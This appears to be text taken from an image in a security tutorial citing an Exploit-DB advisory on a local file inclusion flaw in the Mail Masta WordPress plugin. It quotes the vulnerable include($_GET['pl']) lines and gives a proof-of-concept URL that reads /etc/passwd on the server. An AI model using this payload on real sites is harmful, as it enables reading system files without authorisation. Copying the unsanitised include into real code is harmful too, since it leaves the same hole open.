 https://www.exploit-db.com/exploits/40290
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
WWW.HACKINGARTICLES.IN
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of
selecting the appropriate page from the array by its name, the script directly includes the
input parameter, it is possible to include arbitrary files on the server.
WWW.HACKINGARTICLES.IN
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Tags:
Advisory/Source: Link